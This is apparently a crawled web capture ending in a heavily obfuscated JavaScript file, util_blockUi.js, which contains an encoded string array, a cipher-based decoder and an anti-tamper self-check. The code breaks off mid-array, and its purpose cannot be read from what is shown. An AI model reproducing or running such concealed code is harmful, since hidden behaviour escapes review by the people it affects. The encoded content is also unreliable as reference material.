				</div>
			</div>
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://himstatic.com/util_blockUi.js
body_size: 67179
content:
function kD(F,q){var u=kw();return kD=function(K,w){K=K-0xfd;var D=u[K];if(kD['aKrTyY']===undefined){var Q=function(s){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',t='',j=J+Q;for(var z=0x0,a,H,o=0x0;H=s['charAt'](o++);~H&&(a=z%0x4?a*0x40+H:H,z++%0x4)?J+=j['charCodeAt'](o+0xa)-0xa!==0x0?String['fromCharCode'](0xff&a>>(-0x2*z&0x6)):z:0x0){H=Z['indexOf'](H);}for(var e=0x0,S=J['length'];e<S;e++){t+='%'+('00'+J['charCodeAt'](e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(t);};var v=function(Z,J){var t=[],z=0x0,a,H='';Z=Q(Z);var o;for(o=0x0;o<0x100;o++){t[o]=o;}for(o=0x0;o<0x100;o++){z=(z+t[o]+J['charCodeAt'](o%J['length']))%0x100,a=t[o],t[o]=t[z],t[z]=a;}o=0x0,z=0x0;for(var e=0x0;e<Z['length'];e++){o=(o+0x1)%0x100,z=(z+t[o])%0x100,a=t[o],t[o]=t[z],t[z]=a,H+=String['fromCharCode'](Z['charCodeAt'](e)^t[(t[o]+t[z])%0x100]);}return H;};kD['vQYnyo']=v,F=arguments,kD['aKrTyY']=!![];}var M=u[0x0],i=K+M,m=F[i];if(!m){if(kD['pgyaxR']===undefined){var s=function(Z){this['HlSQUj']=Z,this['NrXGMR']=[0x1,0x0,0x0],this['eFTBUk']=function(){return'newState';},this['LJLzDq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MuSCyP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['AwWmyS']=function(){var Z=new RegExp(this['LJLzDq']+this['MuSCyP']),J=Z['test'](this['eFTBUk']['toString']())?--this['NrXGMR'][0x1]:--this['NrXGMR'][0x0];return this['iFCUgK'](J);},s['prototype']['iFCUgK']=function(Z){if(!Boolean(~Z))return Z;return this['FYkPCh'](this['HlSQUj']);},s['prototype']['FYkPCh']=function(Z){for(var J=0x0,t=this['NrXGMR']['length'];J<t;J++){this['NrXGMR']['push'](Math['round'](Math['random']())),t=this['NrXGMR']['length'];}return Z(this['NrXGMR'][0x0]);},new s(kD)['AwWmyS'](),kD['pgyaxR']=!![];}D=kD['vQYnyo'](D,w),F[i]=D;}else D=m;return D;},kD(F,q);}function kw(){var KY=['W6SLWRNcL8kn','WQjdW6CYW7HDWPddQCkYWPiGerpdIa','WRzbkqldTq','W7vJWRqHeSoAeN0m','W6xdJbBcLKG','W4r9BKXU','bSk/jL/dMG','W7jHB8kDvq','W6ytqXuS','W5WtoCoHja','W6qErraxWRa','W6SurqmgWRyrWOVdLetcKCoUWRmzya','W6bCgrn8WRe','aexcHq','W4DHvCkLrq','bWJcS0JdMa','b07cK8kjW7K','W44yWQxcLSkC','W6LlbrT6','WRLmB1rs','WPP5wMrG','W5Wtj8oXiSoSW6tdVXO','W7/dLCkIW5Pu','WOHWxCobW68','WRBcUCk8W7/dPW','CSk3W7VcQ8oM','W4L2w8keCW','DI87WOhdT3CvWOi','W6j4WRGkjG','W7a/hSoMja','W5ZdHW7cLY0','WOmuiConWPm','W5zjB8k5u8kqlSkWla','jGiEWQpcUf7dQH1p','WRroW5q6W7y','bKlcK8ojEq','FmkRF8kkBG','hColWQvgla','WRpcHWmB','WR9KnZNdG8kNWOFcO8k7qhP6FG','W6qaEbuV','W5SHuY8z','W45yWO8znG','WQHjW7OEW44','WONdR8oxoLy','nHZcN8oLWQ4','Amk+Emk1WPG','wmoEj8kLW4q','W7XQk8ouW4G','cKNcSSkxbG','WRT0mq7dISkSWP7cLCk2rLfZq1C','sf0zaMO','W4pdQmkYW61B','WO1vW6eLW70','smkxCCkRya','oh3dO8kVmW','W5DGuCk5EW','hGZcRSoeWRu','WQ5JW4ldVJq','W4tdRXBcSeJcIa','cg/dRSkskW','W7avjSo9aG','WOFcKCo0tmkW','cwJcTCkZnq','jmkLfwddOG','W41IB1jw','WPL5fHfM','WPLNW53dIGK','WPHvCCobW7m','mmo6WRb4gq','f0xcKCodCG','W5SHBX83','kvJdUmkYgG','WPHBF8oHW6u','WR3cGZxcHCoOdXvU','WQlcGCoAxSkv','CSo+W4ldKNi','f0FcKmklimogbG','W7JdTYVcMtC','z8kuW4pcRCoyW4RdOmkhWOK','bXRcHCovWQe','WRpcGWiiW5/dSa','WRxcT8kEW7xdOSoglbhcScDkxSkWWQS','iXWEWR3cRNddRbXFWQz4','W5reD8kTtW','Emo8W5pdVL4BWR0','W5jmWRyXiW','WQ99Dv9d','WR0pumomW6e','WRVdGmoYdg0','W6HauSkguG','WQlcN8oFsmkF','fNxcGSkmkq','W5G1rYGm','W4hdSmkfW7LE','mg0Edanaur7cIKpdKMjnWRfQWRJcQHBdKmk8WOZcOeH5W7VcNmk7W6RdGmk/[base64]','W4DFBhTO','W5vVDCkABG','gwZdUSkWhmoZzNXtW4q1','jxJdHIRdKa','cu7dK8kkdq','WQ9Wft/dHq','dCkDkmoHW4O','hSkMcSo3W70','dutcJ8kdW75v','WP1IymodW6y','iCoNewrP','WPL7wmoJW6lcM1KVeCkozW','WQa8W6jIvSkJq28cv0P+kq','WOpcHCkSW7ldUq','qN0wh3i','W6Lfywfq','W7NdR8klW6LE','W68ExZipWR0iWQRdLvpcPSo6WP8t','WO0sw8o8W7tcQCoknqy','jW0qWOBcGq','W5/dI8kRW5Px','eeJcLmo7rq','W4b6nmotW74','ACkOW7pcSSoD','W69smmolW50','WRyQA8obW54','aZhcP8oi','o8orW4T5','A8k3W5FcR8oN','gmoHWPDfvG','mCoRWPnXrJilD8kDWPtcVLxcR8oObhXN','WRK+dCo9WQC','W7KVcSo3pq','W7nMbmkjAq','WQP8kxFdQa','zSoFomkrW5W','WRRcI8kdW4xdIq','WPzwW6CnW5i','W7L0drj4','WPfQyLbKoW','WQxdQxNcIhldNSomWRrXWP0X','WQjJoWDG','l8kyk8o2W7W','W4KXWR/cSSkr','etSBWOtcQa','WOepFCoyW5u','nSoabebY','vmktBmkKBa','WODCcaT/mCoFxmoeWPZcLNa','W5jPhColW7O','WOWdomoTWPy','W74RBYyN','WRtcIZy','W6X7imoRW4K','h8kCeMpdHG','F3KBe1C','WQFcP8kDW7hdVq','DYW9WPNdV3WpWOu','FcRcI1/cJmoDu8kJhJKvWR5mFtZcQ8o6W7hcG8o/bComeM5kW6pdNt8iWRj9WPDVqCkFWPDBW5i2gmk9WRqzfLFdN3u1FrhcKmkRaSoTtCktWOOuDSk3W7D/WPSZewuTA8kNW7tdMSkVvmo5WRRdP8osjqOEBSk5hYBcKqj2WQyJWOpdNr7dRmohEI0iWOhcVX7dUSkuW7Wtn2tcTgifW4tcSmoZWO0WlCoJqZSfz8kda8k2mspcVsVdRSk8WOtcOmk1WPpdQt/dHSkdCH/cUmobhSkuW6mUWPZdSsGxWQ3cL8otW6qUk8kSWQyrW5LfW4xcGahcImkbA8omvfJcGKZcICo5WRTSbSkwE8kEoSk9sCo8lapdOmkMjIf8WRiuW7FdTCorWP8IWPrZeWNcNSkcmCoGW6tcRmopbH16WRq/lmo2WPxdJXtdNqNcOSokpqXNWO3dG8k0W68raCo2DxlcG0pdVd1AnmkBWRe','cYVcHMFdPG','W5qVjSoSoW','WOPLW4mVW4m','W4bzbSoNW6O','W5NdSYdcUsG','WRFcOSk+W6tdHG','WQrQW7xdKdy','W4FdQ8kGW49/','bu3dLb7dTq','WQnjkMBdUSkGuq','jglcQmozBq','WPv7FSoPW5W','cmo+c2rp','W5GklSonja','lWtcPh7dQG','WOvGsLHP','WRJcMJBcISo+','WPpdMmo/oLe','i8oMWPXeda','WQWjhSo9WPa','W4O3WRRcT8ke','W5iYWPxcISkb','W5bczCksCW','W5jveriTlmowdSkiWPRcKstcLCoQbCk1WPZdN8o9W6/dJ8oFbZ8LjhjnBKVdUe8pfHxcVSo9yIPgFSklW5nVW47dJw7cG8oFyN4WnWzCW5xcH8kHvmoRvSk+WO/[base64]/FNK+W7Hrk8oWA2XFW5zHC8k4Eg3dKCkoW7VdQKpdNZtcJv7cQvLPAmkWWP/[base64]/cTSopWRpdMK/dRcJcNCkLDmkkjCowW5JcQeKTzZiCjSoWW4tcJdldKMxdPLJcTG/[base64]/dI8orrt1/[base64]/iSoEWONcOXXJW4/dPwNcHZ3dUgvue8koWRBcTKnlWRZdJCk5cvRdUmkpWRfrCf5FWRa/WOGQC8kGWPNcR8k9WOeDDISNW61DWQJdLrJdIvVdImkiWOFcSmkEW5W/WRmoaSouWQVcQ1zvyM89W65Asmo1W4BdSmoTomkzWPf6WQuSrCoai8kKiCkFWRddJtmjAgZcVSkJu8oNcSofkCobsbtdUfuZWRTsW77cGJdcU3npzSk2W5NdMcGqWPhdQvBdOJ/[base64]/cU8koA8o7ftlcO2Twwb/cPmo8m8osWP/[base64]','W43dSGG','W79rhGr4WRdcQtK5zMZdNSo5WQK+ewDJ','W4baWRzieG','W48mbSoEpW','WRb5d3xdRW','WPTAW57dPry','WRbEn0i','W4NdPrpcJ3e','re0tiNi','WR3cLmkzW5ZdGW','W79YnSkQrW','WQ16q8oCW4m','W4L/baD7','W6NdVclcUqK','bKtcLCkTW75yWPS','W7LcW7ObWRrBWPhdRCkVWPvFsINdMmkqW7NcTSoIsSkNW6/cQmoeeCkqW6ZdHY0DW5qgCc/dQK/dQMldMmoGC244W7DHW5xdU8oGeSo3A8otWQpcQ8k8W6ddSSoWW4joz8o6nZddNh5TEHf2grrSWPuyWOBdIdzFWR06b8oFcSklauPXyeKkeN/cH8k3uSkoWQRcNNJcTueakdpcNCoYWRFcRmoibSkoE8oXWQ0SW6j4W6/dLcfpW5Xoz8kkcSoHeq1WWQ3cKd/[base64]/cHXZdHSktW4GinSohb8kyDqHyWP4/[base64]/[base64]/W6ldPSk+W49ZW6tcLCobomozxSkMW50pqMtcJmkjW6ZcNCo8bJlcUCkaW6ldVw3cSHJdJ8o6F0pcKCk7gCotWQj7W5dcJ8kSW40hcSoPzSksWOPhW6xcHwBdRHfWnf0XWRNcQCkyWO7cVCk2mCkLW6GnwstdHmkoWQdcGrm','WQ7cJGqjW7S','DsuSWRhdTNCwWPpdVCoVWORdUCk5iG','CJldL1xcN8occ8k+xtyz','fSkwfhddPG','hmkaue/cNW','qSo9i8kzW6O','aK3cGmkxW7LXWP/cQhC','WOlcIXugW6i','f8kVsvtcMG','WPxcGSkoW4JdHG','W4zLEmkoza','eJVcJmoFWQq','WOvhcv3dMq','WRi9b8oTWRa','lmkpbx3dSG','WO5lW5eWW4y','WPHSgmoiWR8BbCoaW4JcHK/dR8kfW7/cTcLvWQ7dMfe9owXcW6P9W6a7nmkwW4NcNSkPW5ZcNSols8kiW6bUW6BdOtddICk7rehdMLhdQSktwKRdOSkHymkDBI8aWR7dJ8o/ASoSW5dcTq4EWO/dTrVdTKFcOHSFW5VcQ8oZz8krtbXzWOHiW7hdLKD2C8kCW7RdSGSifCoBWPqjDZxdKwWserBdNwW7e8oareXMWR4/W7WzWOBdSSo6Dmk7FSoGthNdImksvqRcHSonW4ujm8oDWPxcTI0tWRZdQCoFW4itgZLVW5xdS8kKWQTpmxtcUmk0kCkYlMGSW47cO8oCWPpdSmklW4JdTCoSWOVcRSkVW7ddMCk0cvFdKwrnWOr4lmopF0tdRI/dVNjCvmkPxCkdsSoRAmo2hL3cOGxcKYKoW6JdIszlW7lcL0C/WOJdQZKuDmo8E07cMN/dHLfZoc55WPrUWOJdQdfXqw0hDrJdH8oaW4ebwmk1WP7cV13dU2u','vCklW7FcSmoz','W7JdH8kJW6PU','WPJdPSoddg15xWf9W5KkW59yW7xcPWu','W7ODtaec','W4BdL8kfW55u','W6hdGSkdW4LOnW','oxJcUCoWvq','mNFcGmkEW7m','WR7cJZlcO8oRhb15W7VdUmkTw1JdTW','WORdQSooowT1xXjUW5yqW5LoW6/cNrLVwmoV','BSo/aSk0W6e','WPRcJmoZqCk+','oCo8W5XBWQq','xSk7FSkeWOe','e8kKBNZcNujpxmoa','WQNdQCo+l0S','W65Wr8kEvG','W7PfzSkOAW','i8ocWPH5lsNdH1S4','FSo+W77dQMq','W5rBb8osW5y','hqFcHSo7WPS','ywmameC','mcWSWOdcVq','W5CLWPNcNSk7','hHFcMCoDWQ4','W6z1eXjb','WRRcLCk6W5xdLa','euBdMqpdPW','W4X8A3frlfSbWQe','WPfNW4ddUqPuxmkHrCkIW5lcU8owWQm','ECoob8kmW6K','mxNcJ8kfW6a','W6xcJI/[base64]/WR9lW64FW5TFkmkep8oyWQ3dVf3cSmk4x8oDBcvZW5NcPwHah8krFIRcKLtcVSosAxyNWR05vCkUaSkEWQNcThPXaHTdrtftW5JcQSkXDbFdG2tcSrPAW59PtfRcReGja8oQWR/dNYFcNCkXW63cHmkXAcpcNmk9W5nAjCokW6usxGRdT8kQWRpcUNT3ocKg','A8o5emk2W74','WR/cVmoUqCk4','cuFcLmkJW6S','WRRcHsJcLCoOfru','W558WQCaca','oSkNmmoVW6m','W5f3DMa','WRPAlcZdHq','nqZcO8o4WPq','aw7dVIRdP29EW6JdLa','W45skConW5u','WOXCDmoyW4m','WP9ehrz0fSoxx8opWOVcIJ/cHG','oSonWOr5mrxdNxKqeq','WPz/g2ZdIa','W6u7Fq8U','WRbDhGiOWRRcQZ8vDdxcMmo4WRG/c0G3WRPEW5DGtxf5BSknWPxcQCkMcftcHLiIWQCbW43dL8o6cetdVSkJpCogWOVcOCk4W5JdNdDPW5VdVXrnW6pcHXqWECo3eIhdJSoOW5fOWPjYWRbsB8k1e8ofW5RcT8opWRtdMWHVqSkaW4rCW7BdPSodWOdcLSozk8kqW4BdLvbcWQLKWQiZW63cLN8JW6Pftd/dUSkuWQ8uw8oLkMCCd8kWW7JdOmkFuSoRFCo7bmowu2GLWQddIdi7W61Zw8kBW5/[base64]','WObUdgBdPq','ASkoW5RcMmor','WQLbumo6W5S','W5idCIim','W6nnWOycfW','lCkggSoBW4G','W4Dawmk6wW','zCoPW4ldSvymWQe','lCk2lmo2W78','W7fKWO1YmSkvWOdcRmkyb8oBEIGMW67dOmkx','WP7dP8otdhD5xbbFW4q7W5j0W78','W6/dQtdcK18','WPvgaGRdVG','aexcHCkHW7XyWPJcR08vhaC/WRqytW','osZcMgddNq','WQH1dXjv','abBcLSouWQa','nYFcHL3dHa','W7HybrnTWQ0','WPrqW5ugW4i','iCk9kSohW5W','WO96xCo+W7NcNKi','lYWLWPtcJW','WRFcObGzW60','WPDBpdldOW','WPTWuSovW6dcJei4kCkizNaTqgZdQq','DCoGW53dVLW6WO0','BwuBfvrxtX7cL0pcNYfmWQb2WRlcOW','uY0PWPldVa','a8k7k3NdNG','WQfwdeBdQG','keJcOmkjW4i','h8kWb8oKW4K','WOX6AuvPahTVfhtcPKuN','W4NcKCoWFCoYz3BcHv7dSComW6tdQSo5CM4bWPqrsmkVqmoJW4hdRmo9dCoIWRSaCCoDfaHIB8kRWOddKCkfcmk9iu5Vc0GXWRRdNSkRWQJcQt1DW5f8WO3cNSoPsSkZWRddOCk9aJKFW65eW4n8WRy0W4ZdVCkPW63cSNG3W5f4W6NdRCk7WR/dNbTUWQyTtSkoW5xdTsqnWQJcQ8ktiNW1W7FcG8k/W6j+W63dLmo7yvrPWPnjwSoVxJnNpSoFWOhcSaJcPmkUcmk7WQldSttcOIaRmhCiWRaVWQmGW6tcMXmLuCk3WPJdKxZdK8ovW7qrebWypSoyfCo/[base64]/dHahcLmoeWOBcKejkt8koAYxcVSkuuvNcNatcV3/cHNxdTMaDdqP9t8klf8oydHBdNmo4WOmNomkTWRJdPmoXWPX8WP19W4mQW4TIWQaWdgHAAmkhxqxdQH9+WONdKCo/W5OYW7/dSmosWRuGcCoIWPq3bWFcQCkqWPldNmkMWOmRWPVcRWhcPb/cImoCWOOMWRRdQdxdT8oRv8obW5eIq8k8cX1+jCoGW57dUmkzWQOElSoffLrjWOLEc3CyWO7dI8oApfPHbJFcKSoeW5bnW4nBACkFwbDCWQioDmoKW4q1cmkwhmo5WOPZW4xdPCoIkc/[base64]/cQeS1WPxcJCoVj8oAcIddUWW7WPqisrOfe8oQWRJdVh7cM3TvW7OfW4LOW4rBfa9tW7HjDuuTqLuadK7dH2OICNJdUCo2FW5bWPWtfSkDbstdGSoRWQ7dQmodmaOhW4RcVCkkqMuqWQRdMmkiW6dcPSo9W6RdO1Tfq3u5WQZdU8oDb8o/W4XHWPuODq','WPXHDhfv','xmkErSkeqa','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cNY5UlehcSCo0WPTBW5r7r8kwAmkkWP8DcmouW4pcNMlcLWy7C2ldOmk4W78Bba/cJZBcQSkOW6G/z03cRSoFW6VdTLPWqW','W793WPKCoW','W4mCjCoHnq','W6i2DcaC','W7VcHHKzWPRdP8kfW5JdTq/[base64]/W4hdUfdcGvPtW4bqW4PiW6bdgSosgs5nW413WRFdGSoMWOpdJd9vtNftWOm4DmolW5VdQHuHc8oKuCkIitRdSKvXW6eKW5e5WOqih1S3WRzqW7eKfZupWPFdJYXpW5NdISoNWPldR8kPW6KNpmkjm2D/DdiTEwTkm8kxaq3dJYNdOCk2fwlcPmkQWONcMSoiAmkZcmoQkqyHEYnAW4xcKWLrW49QW7vtWOersCowW64HW70GbLRcGSkm','WQ5cW5yfW7a','kWCNWOBcQG','WPJdJCopou0','eCkEn8ojW7a','WQXfoKVdQ8kRhhddISkFWOBdQCobnCopW4Co','W5WtoCoHjmoWW4NdGJm','WQWZv8o/W74','WRtcNSojyCkK','WQenjSooWRm','d07cJ8kbWQOCWP/cTNmthqC7WRqj','W60YpCoNjW','W505WR3cOW','WPrHB1TLn3TW','euFcK8kt','rCkTq8kcWOy','WO5bcL7dHG','W6TQWRH4iq','aSoDW6juWP8','cCk6ENlcOq','WRjhW6ez','exBdPJxdSq','WQLdW70qW6bq','W57dQXtcOLK','ACkwW4BcUCob','WPTJW4ZdSanFvSkWqW','F8olW6ldUg0','WPbDhxRdGW','W4TdlGDm','pSkYiCoNW5C','f8otW4flWO0','WPVcTmkhW73dPG','cqKxWRxcRW','w8kszCkrxa','W7rOWPvylSkxWOVcQSkrb8oA','dSoKWRvSeq','W5LSWQiNfa','fSkjj0BdUq','W4ldGGZcKxm','WPnSESoEW4W','h8oEnev5','WPtcKCk4W7hdHq','WRRcNda','W505WR/cQ8kDW6yjWOm1yCoJW6C','WPNcLmkZW7ZdUW','lCojWOjzmWtdVNmAamoUCxW9','wCoFb8k1W4tdRsC','W5JdTH7cHZq','W4FdSGFcHsG','W4hdLSkGW5zu','WOtcLmkHW5RdHa','W6HqhCoBW4y','WQvdnxFdGW','rSo7W4VdRgm','W6L9zhza','BrRcQConBmoLWQav','bK3cJSktjmolf8oXWPiMWRObW5nSWPO','WQ11zSo7W6m','CsW5WOFdQv4sWOxdPW','mSojWRnWlG','WOvJW6tdIau','eMlcRCk2W4S','eflcHCkEW5i','dmonWO95kW','eCojW41rWR0','iSoVWP90ka','nYmzWQpcMq','W5fZz3Hg','qCo2oCktW6G','WPrCW4OrW4q','WOVcSdxcRCox','WOLfic7dIq','hCkjfNJdRwJdLLhcSSkpWRhdIv3dSmoDza','W5PkWRTXeW','WPtdHCocp3G','cCkgiSoeW5q','mcy0WORcNG','W5yCqrOgWRtdJwxdTCoGESogW7NcK8k/WOu','b8odW4vQWQq','WPDunx3dGG','WOhcO8kaW7pdQa','W4v7WQeIoa','WOiRomoy','jLFcP8kHW5W','WPT7xCoiW5S','WRZcVSkTW6ldHa','W6BdMIlcKa0','WRJcJIlcO8oXhb5OW5NdPCkCvNtdVCo6WP0','gGJcOuddHa','WR8Txmo2W4u','ftBcU8o5WQe','W5BdP8kyW4bz','mmoiWQ9wDG','WPebamoRWR8','W4TcCSkO','W69vWRy9da','WQ7cJb4kW4JdJmk9W7tdIG','WQ8MuSo+W5q','W4yQgSoCna','p8oNWPf6wZq','WP1axCoIW4C','W7/dVbFcGvO','WPxcHSkKW4BdTG','W4PhB2bM','W4WNkSo7pq','zIuRWOa','neddLGpdRq','W5NdLmk8W7zc','W4v+WR8rbW','WPzXwmo3W6lcGq','W4T/u8kZsW','W6z+WO0Bla','WQdcT8kAW5ZdR8oaja','jCkVewBdSq','W5b5oCoPW5G','dgJcImkHW74','hJlcMCojWQq','W5vAmrbl','W64uwticWRSn','W6fMWO05ka','W6RdIc3cKKO','W67dGbFcGvC','W5VdOHhcP0ZcICkDWOZcIYXncmkftvyGW6NcGa','W7ZdMqZcGg8','WPD7yu5M','WOVcPmkHW4ddMa','egFdRZxdTubs','WQH0nJ8','xCktESkwqa','WR1fmwldHW','WRFcO8oJyCkA','W6Leh8o1W74','W4qcsGaP','W5NdQ8kAW5Ld','WORdP8otcg9OqXXtW4unW44','yCk2sCkWWPa','kCkpwu7cHG','wmoEhSk7W5i','WPbaymoCW7K','ibCEWPlcRa','nH4tWRNcVW','W5qKjSoNha','W7WEwam','W4CJuJOL','agVdSZxdVu1qW4tdHMZdQh12bdFcKWLc','pCkvmSoTW7K','W6yLhSodbq','W7ZdJCkFW4T/c8oPsmk6','W48bCGqN','b0RcImk1W7m','W77dOZxcSJO','yCo+W49HhIbFvmojWOZdRG','WO8mmSo+WPS','W5DusCkmBW','W5W3FHW3','bd3cIwpdJW','fdVcUSopWQ3cPCo3','WQtcIHumW5hdOCkn','WP9lsfzM','fmk1nCoXW5S','W6RdUr7cJNi','WQCPFCooW58','ymonimkuW4m','dCkMmMhdKq','Amkdw8k5WP0','jCk2i1/dIG','WQW5C8oaW7C','W6ldSsdcSYi','xmkYCmk0WOy','WPndvmoiW7i','WRizlCoNWQ4','mW8tWQxcRG','kKRcTmopwa','s8k9rSk1uW','pYtcN8oRWRS','WQ7cMs7cG8oi','WPrJEffr','W6vQWRqGaSo+','pmokcvj1W6u','ASkovSkWAa','mCkGtxpcGa','W7ldHSkfW6THjSoqymkyWRxcISo1CSoY','yCkSE8kfWQC','n8oiW5nTWPm','gmkJBhxcHMr8tSoTvmoIBMlcKmkElCkT','W64iFryW','tSo5emkgW5C','gCk4zxJcM29EFCoPxCoJCNm','W7niBf9n','hmoikLX3','W7bKWRWdga','W7ama8oGnW','WQPagx3dHa','W5zNWQbpkG','WQPjbeRdTG','WPFcNmo1z8k7yhxdPW/dT8ocW6tdRG','i8o1dKu','zmopW5VdQu4','W5ldHmkjW59L','br/cSSoOWRS','WR99jdJdLCkfWPRcG8kS','cCoLhLr5','W6/dNJBcOuq','WQ1KidNdN8kAWPBcNmk9uwDLEa','nCkio8klW4qBW4hcH8oHdCkN','W5eQBrix','cCo3dh5P','ffFcHCkvomo2bSozWPGMWRSdW4q','WP0ovSoMW7m','mSoMWPTywtKcxmkWWPNcQvpcR8o1eLe','WPBcIXhcOmot','B8oamSkUW5u','W5Kzwq8L','zSoZf8kkW5C','WRNcO8kFW5ldPW','W5u8WQRcHSk9','W7y3WPVcKSkD','kSkVauNdIG','W7zMCwr6','WQvzkKldJW','W7vumXL/','WPH9wmo0','u8oSjmkvW4O','W4NdMJNcLu0','WPldRCoWbu4','o0dcK8orDq','W4n+nr1B','WP3cSriFW64','hSkBsgZcIW','WO9yW5FdKWS','b8kMchldMW','WPKxySoKW44','W4TLhSoXW4y','WP4PgmoQWQq','WQ9fhaNdHa','W7RdSSkwW5rx','W4nmWOqQfW','g8kUza','W6DjWQmMcq','bIhcSCooWRVcMSo3W6zbW51bW4NcLHvfwa','pu/cVmoiwmoeWOS','sCkkESkTDG','W5mOxWS8','W40+BtWl','bZtcU1RdQa','oqlcUCo+WQm','WOjSqmorW6u','W60IWQRcR8kN','W7G2wri/','WPFdRSoGg1e','FSoIW5ZdUeuNWPdcHSkX','WOe/bmowWPq','fe/cKmovsW','z8ozW6VdL0a','WQvbo1C','hCoVWP1Lqa','W5fezmksCa','iKZdJ8k7hW','vSkZCSkDWPG','W5VdNJFcSx0','W73dUSkyW5Tk','WRnhW78cW7e','qKq2pMe','WOdcR8oZASkF','W7SBWQhcGmkr','dIFcOe7dRq','WOFcPSkOW6ddVG','WOqMACoiW5C','ymkgzCkAWRupWPxcICkshSo3oa','W5vwu8k9CW','WOnqacHOk8ovr8oc','fLBcMCklja','zmoyW5FdVh8','W5SzrXWB','iGJcR2RdVG','dwhcICkpnG','nCk7b8orW5a','W747WOtcTCkJ','W4Oqwqu1','WQeOBmoKW4a','nmk6eNldMG','W4nydr5E','W4avxq0','WPL4v8oJW6xcPuu/eq','aSoNmv1j','A8kqESkYWRK','iIFcJe0','WPWKpcirveKaWQRdV8kpiG','WRTTwCosW74','W7CeWRdcLmkx','iCorW5r7WPjS','kuBdLq3dMa','WRyqC8o4W7C','k8kQevNdUW','W70qss4u','WQ8VDConW6y','WPWhmSoQWOq','emo9W5z9WOa','W6ldOIlcO2y','WP/cRqqCW40','WRjnmLRdQW','W6NdMZFcLv0','BweTc1S','WOqTAmoiW54','xmoMW7/dT1G','W5VdRXNcPv/cIa','W7zJB1Df','dgZdO8kAbSoZshfuW5WtortcPa','WOjNW4FdIa','fSkjoMFdMa','cCk6BhdcMW','DCk3y8kdWO8','WRn6iSkItSomfmotaSk6b0hcU8kDlehdKaBcPr0NWPyyW4/dQ8oFjXP8vmkjmCoYWQK5Fq','pxxcUSkSfG','omouW5zzWRG','tmk9FCk9WPW','WRtdRmoQh3W','smkEECkqqa','wCoRW73dP0m','hCkVDfZcG292DmoIrmoezu7cHW','W6tdQSkPW6v1','W79yqL9B','W4irqGWi','W69vfGD7WPxcRI0s','W58Awduz','ACkzW5RcKSooW6JdRSkaWPu','WOLzib/dOW','i8ocWPvWkGxdTMu','WQdcHmo1EmkD','oG3cLSoKWRe','W6TCaZfKWRZcQJSiC0RdG8ocWQG','pCooh3LKW6pcJ8kOW48','W4HTh8ozW6SA','WP/cMmkYW5xdIa','hgxcR8kkjW','aSkjde3dVhe','cNtcOmkVW4G','WPDCjIddGW','WOnWW6ldKXi','W79OWO95l8kt','W6NdJY7cMY0','W4bjWO8lea','xCkAW6xcUmoQ','cuFcJSkanCon','kKdcLCkvaa','yY3cLf8','W7ddHqZcPeS','WQzccJzK','vXhdLmkZdSodamoyWOq','W4FdMYNcUJu','WPBcQXFcQSoD','W6rlrf5Z','emovW75+WR4','gCo3WRbYrG','WP7cJt7cL8oV','i8oVWRT9mW','WO1Mru9F','WPZdKSolkeK','w2mXow4','jSo9WRvBjW','WR/cL8kjW5RdTa','WPyEkmoMnmokW4xdNZr8hq','W4vHWOL8oG','WR/cMGyUW4K','l0/cMmk2W54','dmoDWPjxdW','WP9SvCo1W6BcNuuJcW','WPRcOmoZF8kx','p8o4eNzn','zCkyA8keWOuRWP3cImkL','jmkVmfZdVG','WO0rvmo7W6lcI8oxerSloCkHja','p8kteSokW5q','WRredhVdHq','W7rBWRbocq','l8kfn8o1W5W','eSktAwZcQa','huJdPSkNka','WOBcImkYW5JdNW','iSobW6L6WQ8','jwhdLX3dTW','WOtcISkcW6hdIq','W6tdMdNcKJy','zCkvW5BcVCoN','d8ogWRDnlG','WRa+d8oaWOy','fINcJu3dPW','layrWQJcQa','W5zMh8oVW6K','W4PGtNL1','W5SlmCoskG','rSkUAw/dJ2L3Cmo/[base64]/dT8o+W7FdQCoobwldMM8pcCkWW7SsgvqzcHeMWPpdK8kDW63dOSkRhIxcUfNdSYxdOYFdSf0WWOtcO8kidmoxW5/cRu3dKCo0v2JdJKXvtSohW7v4wCk8WQeEW6zWWO/cOcdcHCoqW4dcTgS+yCkhW5ebW5LvW7FcTmoGmSksmSoGsf93W4qYWOGmfmorW6G','W7H6iSkjAG','WOjhibX6','WOVcSmkTW5BdJW','eSkyy3pcNa','WRqdeCoKWOy','kg3cK8ocFG','W71AWPqziW','m8odbKzYW4hcGCkVW5m','WRVdPCoog2K','jXykWQhcRW','WRigcmoCWPa','W4pdLGdcGcq','eH3cP2RdQG','WPzymGhdJa','hSk4Bw3cGW','umoGbmk0W5e','WO0rvmo8W7pcL8owjqyklW','bZCoWRFcJW','zLOLpxO','i8oPW5jiWOi','WRrnj0ldQ8kRsa7dGmktWOtdOSoFkmoaW4i','WOBcNmomtSkF','WPzRsuv0','WQOru8ojW4u','jCoJWPnOsG','wv4ha0a','chZdPCkTd8o4uuDzW5O4mcK','W7BdVtVcHHq','FCk6t8kdCa','WRjSW6xdSdi','W7zxC1T1','nqyTWOtcGa','WPtcOceEW6S','z8kgwCkdWO4','W70TjSoFaq','z8kzW5dcQSokWRFcQq','W6OtWOlcV8kc','W5z1WRb1dW','oSkqy8kbW5yeWPJcMSkIaSkUFZeQbc5AWOjUF8oFW4/dHfKpWRDBnd/dGh3dKaJcP8okW4/dMe06WR55WPJdNWiAWQbHzCkMhZLtfq/dTX3cNCoYWOT/WRfkmmkQW5pcTCkneXRcU8klW50OcSkoW4mpW7fZnSkSlxzEW5PBW4NcLcP/v0nmcdO2AeZcK8k3W4RcO8olWOeQEmokkmkeWR0zv8knW7JdUSovWRDqWRrKW6HFWQVcL8oLzCoMcvD8W4NdMXJdRHJdG8oNW4pdOCkiW4yvhXeEe1nYmGHRgCofg1KNbsDWjmoOnmoKWRZcPvVdIeBcL3dcOaraW6ScoexdSwqXW4iQW63cHmoRW5RdKh91W4/cRCkJFCoCwSoUh8oaWP3dGMX+pHBcMcjoW7ldImkXWONcQ8kRW5hcLMNdLCkexLhcPmkaWP9AlSkJtfJdGK3cLmoAW57cJsldSGfzgq','DmoGW5pdRKqJWQ3cUmkj','DCoLW57dSv4bWQpcLmkElSoXW7ldRKxcOW','B8kA